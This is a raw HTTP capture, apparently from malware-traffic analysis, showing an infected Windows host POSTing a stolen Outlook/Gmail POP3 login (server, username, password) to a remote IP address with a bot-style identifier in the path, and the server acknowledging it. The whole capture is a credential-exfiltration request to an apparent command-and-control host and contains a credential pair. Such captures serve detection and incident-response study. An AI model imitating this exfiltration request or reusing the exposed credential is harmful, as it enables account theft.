 POST /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946E42/81/ HTTP/1.1
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.5072
; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 170.238.117.187
Connection: close
Content-Type: multipart/form-data; boundary=---------BSJGGMMRBNTBSXAB
Content-Length: 260
-----------BSJGGMMRBNTBSXAB
Content-Disposition: form-data; name="data"
pop3://pop.gmail.com:995|randy.bachmann.bto|P@ssw0rd$
-----------BSJGGMMRBNTBSXAB
Content-Disposition: form-data; name="source"
Outlook passwords
-----------BSJGGMMRBNTBSXAB--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Wed, 25 Sep 2019 18:07:33 GMT
content-length: 3
Content-Type: text/plain
/1/